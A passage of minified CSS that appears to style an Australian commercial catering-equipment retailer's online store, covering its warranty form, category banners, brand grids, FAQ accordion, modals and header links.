ul.form-list li.ff1.full-field label:after,form#warranty_form .contact-form-section ul.form-list li.ff3.full-field label:after,form#warranty_form .contact-form-section ul.form-list li.ff4.full-field label:after,form#warranty_form .contact-form-section ul.form-list li.ff6.full-field label:after,form#warranty_form .contact-form-section ul.form-list li.ff7.full-field label:after,form#warranty_form .contact-form-section ul.form-list li.ff8.full-field label:after,form#warranty_form .contact-form-section ul.form-list li.ff9.full-field label:after{content:'*';color:#ff5151}form#warranty_form .contact-form-section ul.form-list li .input-box label:after{content:'*'!important;color:#ff5151!important}.warranty-top{max-width:770px;margin:auto;text-align:center}.warranty-top p{margin-bottom:30px}.warranty-bottom{max-width:900px;margin:26px auto 30px;text-align:center}form#warranty_form .contact-form-section li.ff19{width:100%;text-align:center}form#warranty_form .contact-form-section li.ff19 button#submit{background:#c32847;color:#fff;border:1px solid #c32847;padding:4px 31px;height:auto;line-height:normal;border-radius:5px}form#warranty_form .contact-form-section li.ff19 button#submit:hover{background:#000;border:1px solid #000}.cms-warranty div#ui-datepicker-div{width:375px!important}.cms-warranty a.ui-datepicker-prev,.cms-warranty div#ui-datepicker-div a.ui-datepicker-next{top:10px}.cms-warranty .ui-datepicker .ui-datepicker-next span{border-color:transparent transparent transparent #6c6c6b}.cms-warranty .ui-datepicker .ui-datepicker-prev span{border-color:transparent #1a1a1a transparent transparent}.cms-warranty .ui-datepicker .ui-datepicker-calendar td,.cms-warranty .ui-datepicker .ui-datepicker-calendar td a.ui-state-default{text-align:left!important}form#warranty_form .contact-form-section ul.form-list input:focus,form#warranty_form .contact-form-section ul.form-list select:focus{box-shadow:unset!important;border:1px solid #ccc!important}form#warranty_form .contact-form-section ul.form-list li .input-box div.mage-error{width:52%!important;float:right!important}form#warranty_form .contact-form-section ul.form-list li.ff1.full-field .selectOption div.mage-error{width:100%!important}.category-cafe-equipment section.brand-main.item-three-img a{text-transform:capitalize}.cms-home_preview section.rentTryBuy.aboutpanel .rentBuyPanel h2{font-family:Poppins,sans-serif;font-weight:600;padding-bottom:20px;text-align:center}.cms-home_preview section.rentTryBuy.aboutpanel .rentBuyPanel p{font-family:Poppins,sans-serif;text-align:center}section.new-main .new-main-inner h2{font-family:Poppins,sans-serif;font-size:28px}section.new-main .new-main-inner p{font-family:Poppins,sans-serif;font-size:16px;margin-top:14px}section.new-main .new-main-inner a.learn-more{font-family:Poppins,sans-serif;max-width:unset;display:inline-block;margin-top:10px}body.cms-index-index section.brand-main ul li a{font-family:Poppins,sans-serif}section.new-main .new-main-inner{align-items:center;vertical-align:middle;padding-top:70px;padding-bottom:70px;flex-direction:column}#enquiry_block .modal-content input#BusinessName::-webkit-input-placeholder{text-transform:uppercase}#enquiry_block .modal-content input#BusinessName::-moz-placeholder{text-transform:uppercase}#enquiry_block .modal-content input#BusinessName:-ms-input-placeholder{text-transform:uppercase}#enquiry_block .modal-content input#BusinessName:-moz-placeholder{text-transform:uppercase}.catalog-product-view .product.info .itemDesc ul{margin:0;padding:0}.catalog-product-view .product.info .container.develery h3{padding-bottom:20px;display:block}.catalog-product-view .pro duct.info .container.develery ul li b{margin-bottom:-3px;display:block;max-width:45%}.category-bench-top section.brand-main ul li:nth-of-type(2),.category-bench-top section.brand-main ul li:nth-of-type(4),.category-bench-top section.brand-main ul li:nth-of-type(5),.category-bench-top section.brand-main ul li:nth-of-type(7),.category-bench-top section.brand-main.item-six-img li:nth-of-type(6),.category-cafe-equipment section.brand-main ul li:nth-of-type(2),.category-cafe-equipment section.brand-main ul li:nth-of-type(4),.category-cafe-equipment section.brand-main ul li:nth-of-type(5),.category-cafe-equipment section.brand-main ul li:nth-of-type(7),.category-cateringequipment section.brand-main ul li:nth-of-type(2),.category-cateringequipment section.brand-main ul li:nth-of-type(4),.category-cateringequipment section.brand-main ul li:nth-of-type(5),.category-cateringequipment section.brand-main ul li:nth-of-type(7),.category-combi-ovens section.brand-main ul li:nth-of-type(2),.category-combi-ovens section.brand-main ul li:nth-of-type(4),.category-combi-ovens section.brand-main ul li:nth-of-type(5),.category-combi-ovens section.brand-main ul li:nth-of-type(7),.category-commercial-dishwasher section.brand-main ul li:nth-of-type(2),.category-commercial-dishwasher section.brand-main ul li:nth-of-type(4),.category-commercial-dishwasher section.brand-main ul li:nth-of-type(5),.category-commercial-dishwasher section.brand-main ul li:nth-of-type(7),.category-commercial-fridges section.brand-main ul li:nth-of-type(2),.category-commercial-fridges section.brand-main ul li:nth-of-type(4),.category-commercial-fridges section.brand-main ul li:nth-of-type(5),.category-commercial-fridges section.brand-main ul li:nth-of-type(7),.category-cooking section.brand-main ul li:nth-of-type(2),.category-cooking section.brand-main ul li:nth-of-type(4),.category-cooking section.brand-main ul li:nth-of-type(5),.category-cooking section.brand-main ul li:nth-of-type(7),.category-display-refrigeration section.brand-main ul li:nth-of-type(2),.category-display-refrigeration section.brand-main ul li:nth-of-type(4),.category-display-refrigeration section.brand-main ul li:nth-of-type(5),.category-display-refrigeration section.brand-main ul li:nth-of-type(7),.category-ice-machines section.brand-main ul li:nth-of-type(2),.category-ice-machines section.brand-main ul li:nth-of-type(4),.category-ice-machines section.brand-main ul li:nth-of-type(5),.category-ice-machines section.brand-main ul li:nth-of-type(7),.categorypath-asian section.brand-main ul li:nth-of-type(2),.categorypath-asian section.brand-main ul li:nth-of-type(4),.categorypath-asian section.brand-main ul li:nth-of-type(5),.categorypath-asian section.brand-main ul li:nth-of-type(7),section.brand-main ul li:nth-of-type(2),section.brand-main ul li:nth-of-type(4),section.brand-main ul li:nth-of-type(5),section.brand-main ul li:nth-of-type(7){background:#cd3b58}.actions-toolbar a.action.back:hover,.block-title.order a:hover,.box-content a,.box-content a:hover,.mpblog-post-view .post-post_content p a:hover,body.account.am-porto-cmtb.customer-account-index .block.block-dashboard-addresses a.action.edit span{color:#000}.account .customer-menu ul.header.links li.link.authorization-link:hover{background:#fff}.account .custom-header .topbm a.action.showcart span.counter.qty{color:#000;top:11px}.cms-custom-hoods form#warranty_form .contact-form-section ul.form-list li.ff11.full-field label:after,.cms-custom-hoods form#warranty_form .contact-form-section ul.form-list li.ff15.full-field label:after,.cms-custom-hoods form#warranty_form .contact-form-section ul.form-list li.ff18.full-field label:after,form#warranty_form .contact-form-section ul.form-list li.ff10.full-field label:after{opacity:0!important}body.catalog-product-view .cashback-lable .corner-ribben-green img{height:167px}.myaccordion .btn-link:focus,.myaccordion .btn-link:hover,.social-media-block-outer ul.social-media-list li a:hover{text-decoration:none}body .custom-header .header.panel>.header.links>li .signUp a:active,body .custom-header .header.panel>.header.links>li .signUp a:focus,body .custom-header .header.panel>.header.links>li .signUp a:hover{color:#fbfbfb!important}body .custom-header .header.panel>.header.links>li .signIn a:active,body .custom-header .header.panel>.header.links>li .signIn a:focus,body .custom-header .header.panel>.header.links>li .signIn a:hover{color:#000!important}.cms-home_preview section.brand-main ul li .brand-item img{max-height:165px;width:auto}.header.panel>.header.links>li i.fa.fa-user{font-size:13px;line-height:19px;margin-right:6px}.header.panel>.header.links>li i.fa.fa-map-marker{font-size:13px;margin-right:4px}.cms-custom-hoods form#warranty_form{max-width:960px;margin:auto;background:#fbfbfb;padding-top:15px;border:1px solid rgb(232 229 229)}.cms-custom-hoods .warranty-top h1{margin-bottom:32px}.cms-custom-hoods section.newsletter_sta{background:#fbfbfb;margin-bottom:0}.cms-custom-hoods .header_box h2{color:#c32847!important;float:left;width:100%;margin:0 0 10px;padding:0 0 5px;text-align:center}.hood-outer ul li{width:32.9%;justify-content:space-between}.hood-outer ul li img{height:274px}.category-cafe-equipment .h-right-text h1,.category-commercial-dishwasher .h-right-text h1,.category-ice-machines .h-right-text h1{font-family:Poppins,sans-serif!important;font-weight:500!important}.category-cafe-equipment .h-right-text,.category-commercial-dishwasher .h-right-text{padding-left:316px}.category-ice-machines .h-right-text{padding-left:316px;padding-bottom:26px;padding-top:18px}.category-ice-machines section.brand-main.item-three-img ul li{width:50%}.faqs-main h1.category_heading{margin-bottom:20px;margin-top:15px}.cms-faq.am-porto-cmtb.cms-page-view .column.main .container strong{display:block;font-size:19px;margin-bottom:10px}.cms-faq .page-wrapper,.cms-faq .page-wrapper .myaccordion .show .card-body{background:#f9f9f9}.myaccordion{max-width:800px;margin:0 auto;padding:30px 15px}.myaccordion .card,.myaccordion .card:last-child .card-header{border:none}.myaccordion .card-header{border-bottom-color:#edeff0;background:0 0}.cms-faq .page-wrapper .myaccordion ul li,.myaccordion .fa-stack{font-size:15px}.myaccordion .btn{width:100%;font-weight:700;color:#004987;padding:0}.cms-faq .page-wrapper .myaccordion strong{margin-top:15px;display:block;margin-bottom:15px;font-weight:500;font-size:16px;color:#c63046}.cms-faq .page-wrapper .myaccordion button{border:0;font-size:14px;font-weight:600;color:#000;height:auto;min-height:56px}.category-cooking .h-right-text{padding-top:20px;padding-bottom:30px}aside.modal-popup.thankyou-popup.modal-slide .modal-inner-wrap{position:fixed;top:50%;left:50%;transform:translateX(-50%) translateY(-50%)}aside.modal-popup.thankyou-popup.modal-slide .modal-inner-wrap h1{margin-bottom:19px;font-size:20px;font-weight:600;margin-top:20px}aside.modal-popup.thankyou-popup.modal-slide .modal-inner-wrap header.modal-header{position:relative;background:#eee}aside.modal-popup.thankyou-popup.modal-slide button.action-close{position:absolute;height:100%;background:#c32847}aside.modal-popup.thankyou-popup.modal-slide button.action-close::before{position:absolute;top:2px;color:#fff;font-size:23px;height:33px;right:9px}.catalog-product-view aside.modal-popup.thankyou-popup.modal-slide .modal-inner-wrap .modal-content{position:relative!important;top:unset!important;left:unset!important;transform:unset!important;width:auto!important;border-radius:.5rem;background:#fff!important}.categorypath-sale .h-banner-outer.banner .h-right-text{width:100%;min-width:100%;text-align:center;float:none;padding:10px;margin-bottom:24px}.categorypath-sale .h-banner-outer.banner .h-right-text h1{font-weight:800;color:#fff;font-size:66px;text-shadow:7px 2px #c32847}.categorypath-sale main#maincontent .bottom-content{max-width:1140px!important;margin:auto}.categorypath-sale .category-cms .h-banner-outer.banner .h-right-text{position:absolute;top:30%;left:60%;transform:translateX(-50%);display:none!important}.categorypath-sale .category-cms .h-banner-outer.banner{position:relative;overflow:hidden;margin-bottom:20px}.category-bench-top .bottom-content h2,.category-cafe-equipment .bottom-content h2,.category-cateringequipment .bottom-content h2,.category-combi-ovens .bottom-content h2,.category-commercial-dishwasher .bottom-content h2,.category-commercial-fridges .bottom-content h2,.category-cooking .bottom-content h2,.category-display-refrigeration .bottom-content h2,.category-ice-machines .bottom-content h2,.categorypath-asian .bottom-content h2,.categorypath-sale .bottom-content h2{color:#c32847!important;font-family:arial;font-size:28px;font-weight:700;text-align:center}.category-cooking .h-banner-outer.banner .h-right-text{padding-left:327px}body.category-commercial-fridges section.brand-main ul li,body.category-display-refrigeration section.brand-main ul li{width:20%!important}.cms-home_preview .no-gutters.pt-5{margin-bottom:3rem}body.category-commercial-fridges section.brand-main ul li:nth-of-type(10),body.category-commercial-fridges section.brand-main ul li:nth-of-type(6),body.category-commercial-fridges section.brand-main ul li:nth-of-type(8),body.category-display-refrigeration section.brand-main ul li:nth-of-type(10),body.category-display-refrigeration section.brand-main ul li:nth-of-type(6),body.category-display-refrigeration section.brand-main ul li:nth-of-type(8){background:#cd3b58!important}body.category-bench-top .page-wrapper .h-banner-outer p{padding-right:40px}body.category-bench-top .page-wrapper .h-right-text h1{color:#fff;font-size:36px;margin:0;font-weight:700;font-family:Poppins,sans-serif!important}body.category-bench-top .page-wrapper .h-banner-outer{height:164px!important}body.category-bench-top .page-wrapper .h-banner-outer .h-right-text{padding-left:377px!important}.toolbar.toolbar-products a.action.sorter-action.sort-desc{margin-right:8px}.custBtn a{z-index:99!important}.nav-primary a{font-family:porto}.btco-hover-menu .active a,.btco-hover-menu .active a:focus,.btco-hover-menu .active a:hover,.btco-hover-menu li a:focus,.btco-hover-menu li a:hover,.navbar>.show>a,.navbar>.show>a:focus,.navbar>.show>a:hover{color:#000;outline:0}.btco-hover-menu a.dropdown-menu{text-transform:none!important}#quote_block .modal-header button.close-button{background:#c32847;color:#fff;font-size:24px;border:1px solid #c32847}#quote_block form li.wide button.button.btn.enquiry-btn.btn-md.btn-success.btn-block{display:flex;max-width:160px;margin:26px auto auto!important;float:none!important;text-align:center!important;align-items:center!important;justify-content:center;font-weight:600;font-size:14px}#quote_block .modal-body{padding-top:0}body#html-body.checkout-cart-configure .column.main .product-info-main .box-tocart.update fieldset.fieldset .actions{margin-top:0}.ambrand-index-index .category-image img.image,.new-main{max-width:100%!important}.category-bench-top section.brand-main ul li,.category-cafe-equipment section.brand-main ul li,.category-cateringequipment section.brand-main ul li,.category-combi-ovens section.brand-main ul li,.category-commercial-dishwasher section.brand-main ul li,.category-commercial-fridges section.brand-main ul li,.category-cooking section.brand-main ul li,.category-display-refrigeration section.brand-main ul li,.category-ice-machines section.brand-main ul li,.categorypath-asian section.brand-main ul li,section.brand-main ul li{width:25%;float:left;text-align:center;margin:0;padding:0;display:flex;height:250px;justify-content:center;align-items:center;flex-direction:column}.category-bench-top section.brand-main ul li .brand-item,.category-cafe-equipment section.brand-main ul li .brand-item,.category-cateringequipment section.brand-main ul li .brand-item,.category-combi-ovens section.brand-main ul li .brand-item,.category-commercial-dishwasher section.brand-main ul li .brand-item,.category-commercial-fridges section.brand-main ul li .brand-item,.category-cooking section.brand-main ul li .brand-item,.category-display-refrigeration section.brand-main ul li .brand-item,.category-ice-machines section.brand-main ul li .brand-item,.categorypath-asian section.brand-main ul li .brand-item,section.brand-main ul li .brand-item{height:164px;justify-content:center;vertical-align:middle;display:flex;align-items:center}.category-bench-top section.brand-main ul li img,.category-cafe-equipment section.brand-main ul li img,.category-cateringequipment section.brand-main ul li img,.category-combi-ovens section.brand-main ul li img,.category-commercial-dishwasher section.brand-main ul li img,.category-commercial-fridges section.brand-main ul li img,.category-cooking section.brand-main ul li img,.category-display-refrigeration section.brand-main ul li img,.category-ice-machines section.brand-main ul li img,.categorypath-asian section.brand-main ul li img{vertical-align:middle;border-style:none;max-height:100%;max-width:100%}.category-bench-top section.brand-main ul li a,.category-cafe-equipment section.brand-main ul li a,.category-cateringequipment section.brand-main ul li a,.category-combi-ovens section.brand-main ul li a,.category-commercial-dishwasher section.brand-main ul li a,.category-commercial-fridges section.brand-main ul li a,.category-cooking section.brand-main ul li a,.category-display-refrigeration section.brand-main ul li a,.category-ice-machines section.brand-main ul li a,.categorypath-asian section.brand-main ul li a{color:#fff;font-size:24px;font-family:arial;text-decoration:none}.category-bench-top section.brand-main,.category-cafe-equipment section.brand-main,.category-cateringequipment section.brand-main,.category-combi-ovens section.brand-main,.category-commercial-dishwasher section.brand-main,.category-commercial-fridges section.brand-main,.category-cooking section.brand-main,.category-display-refrigeration section.brand-main,.category-ice-machines section.brand-main,.categorypath-asian section.brand-main{clear:both;overflow:hidden;display:block;margin-bottom:15px}.category-bench-top .bottom-content,.category-cafe-equipment .bottom-content,.category-cateringequipment .bottom-content,.category-combi-ovens .bottom-content,.category-commercial-dishwasher .bottom-content,.category-commercial-fridges .bottom-content,.category-cooking .bottom-content,.category-display-refrigeration .bottom-content,.category-ice-machines .bottom-content,.categorypath-asian .bottom-content{border:1px solid #ce3b58;margin:auto 15px 20px;clear:both;padding:15px 15px 36px}.category-bench-top .bottom-content p,.category-cafe-equipment .bottom-content p,.category-cateringequipment .bottom-content p,.category-combi-ovens .bottom-content p,.category-commercial-dishwasher .bottom-content p,.category-commercial-fridges .bottom-content p,.category-cooking .bottom-content p,.category-display-refrigeration .bottom-content p,.category-ice-machines .bottom-content p,.categorypath-asian .bottom-content p{color:#272424;font-family:arial;line-height:23px;margin:auto}.category-bench-top .bottom-content p a,.category-cafe-equipment .bottom-content p a,.category-cateringequipment .bottom-content p a,.category-combi-ovens .bottom-content p a,.category-commercial-dishwasher .bottom-content p a,.category-commercial-fridges .bottom-content p a,.category-cooking .bottom-content p a,.category-display-refrigeration .bottom-content p a,.category-ice-machines .bottom-content p a,.categorypath-asian .bottom-content p a{color:#000;text-decoration:underline}.category-bench-top .banner img,.category-cafe-equipment .banner img,.category-cateringequipment .banner img,.category-combi-ovens .banner img,.category-commercial-dishwasher .banner img,.category-commercial-fridges .banner img,.category-cooking .banner img,.category-display-refrigeration .banner img,.category-ice-machines .banner img,.categorypath-asian .banner img{width:100%;max-width:100%}.category-bench-top .h-right-text h1,.category-cateringequipment .h-right-text h1,.category-combi-ovens .h-right-text h1,.category-commercial-fridges .h-right-text h1,.category-cooking .h-right-text h1,.category-display-refrigeration .h-right-text h1,.categorypath-asian .h-right-text h1{font-family:JackRollDemoRegular;color:#fff;font-size:64px;font-weight:400;margin:0}.category-bench-top .h-right-text p a,.category-cafe-equipment .h-right-text p a,.category-cateringequipment .h-right-text p a,.category-combi-ovens .h-right-text p a,.category-commercial-dishwasher .h-right-text p a,.category-commercial-fridges .h-right-text p a,.category-cooking .h-right-text p a,.category-display-refrigeration .h-right-text p a,.category-ice-machines .h-right-text p a,.categorypath-asian .h-right-text p a{text-decoration:underline;color:#fff}.category-combi-ovens .h-banner-outer,.category-commercial-fridges .h-banner-outer,.category-display-refrigeration .h-banner-outer,.categorypath-asian .h-banner-outer{background:#000;display:flex;align-items:center}.category-bench-top .h-banner-outer .h-banner-img,.category-cafe-equipment .h-banner-outer .h-banner-img,.category-cateringequipment .h-banner-outer .h-banner-img,.category-combi-ovens .h-banner-outer .h-banner-img,.category-commercial-dishwasher .h-banner-outer .h-banner-img,.category-commercial-fridges .h-banner-outer .h-banner-img,.category-cooking .h-banner-outer .h-banner-img,.category-display-refrigeration .h-banner-outer .h-banner-img,.category-ice-machines .h-banner-outer .h-banner-img,.categorypath-asian .h-banner-outer .h-banner-img{width:516px}.category-bench-top .h-right-text p,.category-cateringequipment .h-right-text p,.category-combi-ovens .h-right-text p,.category-cooking .h-right-text p{color:#fff;font-size:18px;margin-bottom:0}.category-bench-top .h-banner-outer,.category-cateringequipment .h-banner-outer,.category-commercial-dishwasher .h-banner-outer{display:flex;align-items:center;background:url(https://www.mattysequipment.com.au/pub/media/wysiwyg/commercial-img.jpg) no-repeat #000}.category-cafe-equipment .h-right-text h1,.category-commercial-dishwasher .h-right-text h1,.category-ice-machines .h-right-text h1{color:#fff;font-size:64px;margin:0}.category-cafe-equipment .h-right-text p,.category-commercial-dishwasher .h-right-text p,.category-ice-machines .h-right-text p{padding-right:20px;color:#fff;font-size:18px;margin-bottom:0}.category-cooking .h-banner-outer{display:flex;align-items:center;background:url(https://staging.mattysequipment.com.au/pub/media/wysiwyg/cooking_banner_new.jpg) no-repeat #000}.category-cafe-equipment .h-banner-outer{display:flex;align-items:center;background:url(https://www.mattysequipment.com.au/pub/media/wysiwyg/cafe_equipment_banner.jpg) no-repeat #000}.category-ice-machines .h-banner-outer{display:flex;align-items:center;background:url(https://staging.mattysequipment.com.au/pub/media/wysiwyg/ice-machines_banner_two.png) no-repeat #000}section.brand-main ul li a{font-size:15px!important;color:#fff;font-family:arial;text-decoration:none}.bottom-content h2{font-size:24px!important}body.category-commercial-fridges.am-porto-cmtb.catalog-category-view .h-banner-outer.banner,body.category-display-refrigeration.am-porto-cmtb.catalog-category-view .h-banner-outer.banner{align-items:center;background:url(https://www.mattysequipment.com.au/pub/media/wysiwyg/h-sm-banner1.jpg) no-repeat #000}.category-commercial-fridges footer .before.footer,.category-display-refrigeration footer .before.footer{display:block;margin-top:15px}.category-commercial-fridges .h-right-text p,.category-display-refrigeration .h-right-text p,.categorypath-asian .h-right-text p{color:#fff;font-size:15px;margin-bottom:0}.contact-index-index main#maincontent .row{margin-left:0;margin-right:0}.contact-index-index main#maincontent .row.custom_three_box{margin-left:15px;margin-right:15px;margin-top:20px}.categorypath-display-refrigeration-commercial-fridges.category-commercial-fridges .h-banner-outer .h-banner-img{width:771px}p.paragraph_header{color:#c32848!important;font-size:18px;font-weight:600!important;margin-bottom:10px!important;margin-top:20px!important}.catalog-category-view .h-right-text p{font-size:15px!important;color:#fff;margin-bottom:0}.bottom-content p{margin-bottom:15px!important;font-size:16px}p.paragraphp_question{margin-bottom:0!important;font-weight:600}.catalog-category-view .bottom-content p.paragraph_header{font-size:18px!important}body.category-combi-ovens.catalog-category-view .h-banner-outer.banner{align-items:center;background:url(https://www.mattysequipment.com.au/pub/media/wysiwyg/combi-banner.jpg) no-repeat #000}body.category-commercial-dishwasher.catalog-category-view .h-banner-outer{align-items:center;background:url(https://www.mattysequipment.com.au/pub/media/wysiwyg/commercial-img.jpg) no-repeat #000!important}body.category-asian.am-porto-cmtb.catalog-category-view .h-banner-outer.banner{align-items:center;background:url(https://www.mattysequipment.com.au/pub/media/wysiwyg/h-sm-banner.jpg) no-repeat #000}.difference_section .difference_box_content .right_box.wedosection p span{color:#fff;border-bottom:1px solid #ffc1cd;margin-left:20px}.difference_section.wedosection_top .difference_box_content .right_box.wedosection p span{margin-left:20px}.difference_section.wedosection_top .difference_box_content{background:#1b1f20;border-right:0}.clients_slider .slider_box{-moz-border-radius:10px;-webkit-border-radius:0;background:#f0f0f0;background:-moz-linear-gradient(-45deg,#f0f0f0 0,#ededed 51%,#ebebeb 91%,#0a0a0a 91%,#0a0a0a 100%);background:-webkit-gradient(left top,right bottom,color-stop(0,#f0f0f0),color-stop(51%,#ededed),color-stop(91%,#ebebeb),color-stop(91%,#0a0a0a),color-stop(100%,#0a0a0a));background:-webkit-linear-gradient(-45deg,#f0f0f0 0,#ededed 51%,#ebebeb 91%,#0a0a0a 91%,#0a0a0a 100%);background:-o-linear-gradient(-45deg,#f0f0f0 0,#ededed 51%,#ebebeb 91%,#0a0a0a 91%,#0a0a0a 100%);background:-ms-linear-gradient(-45deg,#f0f0f0 0,#ededed 51%,#ebebeb 91%,#0a0a0a 91%,#0a0a0a 100%);background:linear-gradient(135deg,#f0f0f0 0,#ededed 51%,#ebebeb 91%,#0a0a0a 91%,#0a0a0a 100%)}.clients_slider .slider_box:hover{background:#c32847!important;background:-moz-linear-gradient(-45deg,#c32847 0,#c32847 51%,#c32847 91%,#fff 91%,#fff 100%)!important;background:-webkit-gradient(left top,right bottom,color-stop(0,#c32847),color-stop(51%,#c32847),color-stop(91%,#c32847),color-stop(91%,#fff),color-stop(100%,#fff))!important;background:-webkit-linear-gradient(-45deg,#c32847 0,#c32847 51%,#c32847 91%,#fff 91%,#fff 100%)!important;background:-o-linear-gradient(-45deg,#c32847 0,#c32847 51%,#c32847 91%,#fff 91%,#fff 100%)!important;background:-ms-linear-gradient(-45deg,#c32847 0,#c32847 51%,#c32847 91%,#fff 91%,#fff 100%)!important;background:linear-gradient(135deg,#c32847 0,#c32847 51%,#c32847 91%,#fff 91%,#fff 100%)!important}.cms-design-and-projects .form_container.container{margin-top:80px}.cms-design-and-projects .image_boxs p{font-size:15px!important;color:#000!important;line-height:24px;margin:15px 0 0;padding:0 0 30px;font-family:Poppins,sans-serif;text-align:center}.cms-design-and-projects .form_container.container p{font-family:Poppins,sans-serif;font-size:16px!important;margin-top:14px;text-align:center}.cms-design-and-projects .form_title_box{margin-bottom:50px}.cms-design-and-projects .slick-dots li{border:1px solid #000;border-radius:50px}.cms-design-and-projects .slick-dots li button::before{height:12px!important;width:12px!important}.cms-design-and-projects .slick-prev:before,.slick-next:before{font-size:34px!important;color:#000!important}.slick-prev{left:-60px!important}.banner-cont,.custom-phone-no{display:flex;align-items:center}.slick-slide img{height:190px;width:190px;margin:auto!important;display:block;box-shadow:0 1px 6px 0 rgb(32 33 36 / 28%);border-radius:5px}.custom-header .header_search #search_mini_form .actions .search:before,.signUp a{color:#fff}.slider_title h1{margin-bottom:22px!important}.slick-next:active,.slick-next:focus,.slick-next:not(.primary),.slick-prev:active,.slick-prev:focus,.slick-prev:not(.primary){z-index:1!important}.signIn a,.signUp a{padding:7px 18px;border:1px solid #c62f46;font-family:Nunito Sans;margin-left:15px;text-decoration:none}.signIn a{background:#fff;color:#000;font-size:14px}.custom-header .top_bar{background:#f3f4f5;padding-top:10px;padding-bottom:10px}.custom-header .page-header.type1 .navigation nav.navbar li a{padding:10px 18px}.custom-header .header.panel>.header.links>li a{font-family:Nunito Sans;line-height:21px;font-weight:600;border:0;text-transform:capitalize}.custom-header .mob-topmenu ul li:first-child a{top:0!important;max-width:100%}.custom-header .mob-topmenu .logo{margin:0}.custom-header .page-header.type1 .navigation nav.navbar li a:hover{background:#000;color:#fff}.custom-phone-no{float:left;justify-content:center}.custom-phone-no a{margin-left:20px;color:#000!important}.newsletter_sta input#newsletter:focus{box-shadow:none}.checkout-success a.order-number,body.cms-help .contact-info p a,body.contact-index-index .contact-info .col-sm-12 p a{color:#333}.cms-help .column.main .container span strong,.cms-help .contacts-title,.cms-help legend.legend{color:#777;margin-bottom:20px;font-weight:300;letter-spacing:0;text-transform:none;font-family:Poppins,sans-serif}.form#contact-form button.action.submit.primary,.form#contact-form button.action.submit.primary:hover{background:#c32847!important;width:150px;height:38px}.cms-help .contacts-title,.cms-help legend.legend{font-size:20px}.top,.top2 .text{font-size:15px;text-align:center}.cms-help .contact-info p{margin-bottom:0;font-size:14px;line-height:21px}.cms-help h1.category_heading.testing{font-size:28px;line-height:1.2;font-weight:700;color:#000;margin:0;padding:43px 0 15px;font-family:'Playfair Display',serif}.cms-help .column.main .container{padding-left:0!important}.cms-help .column.main .container p{font-family:Poppins,sans-serif;color:#323638}.cms-help .column.main .container ul{margin-left:15px}body .fa-inverse:before{content:"\f067"}body .icon_change .fa-inverse:before{content:"\f068"}.cms-home_preview section.brand-main ul li a{color:#fff;font-size:18px!important;font-family:'Nunito Sans',sans-serif!important;text-decoration:none;font-weight:600;word-break:break-all;padding:0 15px}#newyear_block .page-title{padding-right:25px}.modal#newyear_block{width:100%;height:100%;background-color:rgba(0,0,0,.5)}#newyear_block .modal-content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#fff;padding:1rem 1.5rem;width:40%;border-radius:.5rem}#newyear_block button.close-button{background:#c32847;color:#fff;font-size:24px;border:none}#newyear_block h2{margin-bottom:12px}.page-para p{font-size:14px!important}.page-para a{word-break:break-all}body{font-size:14px;margin:0;padding:0}.top{color:#000;font-style:italic}.btn-na,.head-cd,.mty_exp-more{font-style:normal}.seo .left,.top2 .left{float:left;width:49%}.seo .right,.top2 .right{float:right;width:49%}.brand ul li{float:left;width:25%;text-align:center;list-style:none}.top2 .text{background:#333;color:#fff;padding:10px 0;width:100%;font-weight:600;float:left}.home-cat ul li{float:left;width:23%;border:1px solid #ccc;list-style:none;text-align:center;margin:11px;padding:12px}.home-cat ul li span{float:left;width:100%;display:block}.brand,.home-cat,.home2,.seo,.top2{float:left;width:100%;margin-bottom:23px}.brand ul,.home-cat ul{float:left;width:100%;margin:0;padding:0}.snize-discounted-price.money:before,.snize-price.snize-price-with-discount.money:before{content:'A$'!important}.banner-cont{justify-content:space-evenly}.btn-na,.btn-sn{display:flex;align-items:center;color:#fff!important;font-family:'Circular Std Book'}.btn-na{width:111px;height:25px;font-weight:500;font-size:12px;line-height:15px;justify-content:center;margin-bottom:20px}.btn-sn{width:137px;height:45px;left:228px;top:376px;justify-content:center;font-size:16px;line-height:20px;margin-top:20px}.rentBuyPanel a,.vermid{align-items:center;display:flex}.head-cd,.rentBuyPanel h2{color:#000;font-family:'Playfair Display',serif;font-weight:700}.head-cd{font-size:45px;line-height:64px}.additional-addresses table.table-additional-addresses-items tbody td,.mty_adv_text{font-weight:400}.bannerPanelBody{background:#fff;position:relative}.mainbodyPanel .mty_advs{padding-top:40px;padding-bottom:20px}.mostPopularEquip .prodMpe p{font-family:'Circular Std Book';font-weight:700;letter-spacing:.03em}.rentTryBuy{background:#fff;margin-bottom:60px}.latestBlog .prodMpe,.prodMpe{margin-bottom:40px;padding-bottom:10px}.rentTryBuy .rentBuyPanel{padding-left:20px;padding-right:20px;display:flex;flex-direction:column}.rentBuyPanel h2{font-size:28px;line-height:30px;margin:20px 0 0;padding:0 0 30px}.rentBuyPanel p{font-size:15px;font-family:"Circular Std Book";color:#000!important;line-height:24px;margin:0;padding:0 0 30px}.mty_adv_title a,.prodMpe p{font-family:'Playfair Display',serif}.rentBuyPanel a{border:2px solid #c62f46;width:112px;height:36px;box-sizing:border-box;justify-content:center;font-size:13px;color:#000;font-weight:700}.mostPopularEquip .col-md-3{padding-left:10px;padding-right:10px}.prodMpe{background:#fff;display:flex;flex-direction:column;text-align:center}.prodMpe figure{display:flex;align-items:center;justify-content:center;background:#f3f4f5}.prodMpe p{padding:20px 0;text-align:center;margin:0;font-size:16px}.latestBlog .prodMpe h4{text-align:left;font-weight:700;color:#000;padding:0 10px}.latestBlog .prodMpe h4 p{height:42px;margin:0;padding:0;text-align:left}.latestBlog .prodMpe h4 p:hover{text-decoration:underline}.latestBlog .prodMpe h4 span{display:block;padding-top:20px;font-size:11px;color:#7c7c7c}.mty_advs{width:100%;padding-top:80px;padding-bottom:80px}.mty_adv{width:100%;height:180px;background:#fff}.mty_adv_content{padding-left:0;display:flex;flex-wrap:wrap}.mty_adv_subtitle{font-size:12px;color:rgba(0,0,0,.5);margin-bottom:26px}.mty_adv_title a{color:#000;font-weight:900;font-size:21px;padding-top:17px;display:block}.mty_adv_title_2 a{font-size:18px;font-weight:500;color:#0e8ce4}.mty_adv_title_2 a:hover{opacity:.8}.mty_adv_text{color:#000!important;margin-top:0;font-size:13px;padding-bottom:0;width:100%;font-family:'Circular Std Book'}.mty_adv_image{width:170px;height:100%}.mty_adv_image img{display:block;max-width:100%}.mty_exp-more{font-family:"Circular Std Medium",Poppins,sans-serif;font-weight:500;font-size:16px;line-height:20px;text-decoration-line:underline;color:#c62f46;clear:both;display:flex;flex-wrap:wrap;flex-direction:column;align-items:stretch;justify-content:flex-end;padding-bottom:15px}.mty_exp-more 